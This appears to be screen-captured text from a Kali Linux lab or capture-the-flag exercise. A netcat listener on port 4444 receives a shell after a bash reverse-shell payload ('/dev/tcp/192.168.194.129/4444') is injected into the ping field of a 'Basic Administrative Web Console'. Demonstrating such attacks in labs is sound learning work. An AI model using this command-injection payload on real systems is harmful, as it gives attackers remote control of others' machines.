 root@pooh: ~
文件 动作 编辑 查看 帮助
┌──(root㉿pooh)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.194.160: inverse host lookup failed: Unknown host
connect to [192.168.194.129] from (UNKNOWN) [192.168.194.160] 32770
bash: no job control in this shell
bash-3.00$
192.168.194.160/index.php × 192.168.194.160/pingit.ph × 192.168.194.160/pingit.php × +
192.168.194.160/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: h -i >& /dev/tcp/192.168.194.129/4444 0>&1 submit